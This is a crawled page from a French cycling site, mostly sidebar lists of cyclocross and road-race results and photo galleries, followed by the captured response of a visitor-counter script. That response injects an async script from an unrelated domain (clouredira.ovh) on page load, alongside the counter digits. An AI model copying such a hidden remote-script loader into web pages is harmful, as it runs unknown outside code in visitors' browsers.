                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 858
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

